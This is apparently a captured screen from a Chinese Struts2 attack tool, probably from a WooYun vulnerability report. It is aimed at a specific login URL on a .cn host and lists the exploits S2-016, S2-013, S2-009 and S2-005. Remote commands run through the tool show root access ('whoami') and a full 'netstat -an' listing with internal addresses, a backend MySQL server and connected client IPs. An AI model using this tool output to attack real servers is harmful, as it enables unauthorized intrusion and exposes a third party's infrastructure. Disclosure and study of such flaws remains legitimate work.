 菊花: http://shfw.easthope.cn/backPwd/cubasLogin.htm 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: netstat -an 执行 清空
★K8cmd-> whoami
====================================================================================================
root
★K8cmd-> netstat -an
====================================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:46276 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:127.0.0.1:9005 :::* LISTEN
tcp 0 0 :::9006 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 :::7026 :::* LISTEN
tcp 0 0 :::8085 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 :::33662 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::5989 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8006 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::8010 :::* LISTEN
tcp 0 0 ::ffff:10.0.0.114:80 ::ffff:139.205.169.15:19323 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.114:80 ::ffff:182.114.86.230:3468 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.114:41054 ::ffff:10.0.0.115:3306 ESTABLISHED
tcp 1 0 ::ffff:10.0.0.114:50222 ::ffff:10.0.0.114:7026 CLOSE_WAIT
tcp 1 0 ::ffff:10.0.0.114:53445 ::ffff:10.0.0.114:7026 CLOSE_WAIT
tcp 0 0 ::ffff:10.0.0.114:40939 ::ffff:10.0.0.115:3306 ESTABLISHED
tcp 1 0 ::ffff:10.0.0.114:80 ::ffff:27.14.248.44:50334 CLOSE_WAIT
www.wooyun.org